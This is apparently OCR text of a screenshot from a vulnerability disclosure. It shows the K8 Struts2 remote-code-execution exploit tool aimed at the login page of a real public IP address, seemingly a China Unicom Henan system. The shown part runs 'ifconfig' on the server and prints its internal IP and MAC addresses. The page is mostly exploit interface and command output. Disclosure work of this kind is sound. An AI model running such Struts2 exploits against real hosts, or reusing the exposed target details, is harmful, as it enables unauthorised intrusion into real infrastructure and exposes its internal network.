 http://202.111.148.109/system/login.action
加速器
输入文字搜索
收藏 网址导航 游戏中心 hao 上网主页 百度一下 hao 上网主页 当当网 凡客诚品 高清电影 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏 »
河南联通电子渠道|辅助
China
unicom中国联通
K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.111.148.109/system/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 68:B5:99:C4:73:B8
inet addr:133.160.8.66 Bcast:133.160.8.79 Mask:255.255.255.240
inet6 addr: fe80::6ab5:99ff:fec4:73b8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:569060031 errors:0 dropped:0 overruns:0 frame:0
TX packets:564057616 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:122185805588 (113.7 GiB) TX bytes:166939678660 (155.4 GiB)
Interrupt:59
eth1 Link encap:Ethernet HWaddr 68:B5:99:C4:73:B9
inet addr:133.160.8.50 Bcast:133.160.8.63 Mask:255.255.255.240
inet6 addr: fe80::6ab5:99ff:fec4:73b9/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5408285 errors:0 dropped:0 overruns:0 frame:0
TX packets:3944463 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:456395276 (435.2 MiB) TX bytes:342323966 (326.4 MiB)
Interrupt:63
eth2 Link encap:Ethernet HWaddr 68:B5:99:C4:73:BA
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:67
eth3 Link encap:Ethernet HWaddr 68:B5:99:C4:73:BB
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:71
www.wooyun.org
完成